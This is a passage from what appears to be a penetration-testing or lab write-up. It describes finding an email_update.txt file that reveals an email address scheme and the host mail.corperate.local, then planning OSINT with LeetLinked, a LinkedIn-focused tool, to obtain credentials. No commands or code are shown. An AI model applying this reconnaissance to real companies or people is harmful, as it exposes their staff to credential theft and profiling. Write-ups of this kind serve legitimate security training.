
After looking around the machine again, there was another file in the Administrator’s Documents folder. This time, email_update.txt. This document revealed information about the email address structure, as well as again referencing mail.corperate.local.

I had to get credentials for this server. So again, I needed to incorperate more OSINT.
More OSINT
This time, I used LeetLinked, an OSINT tool focused on targeting companies and individuals on LinkedIn.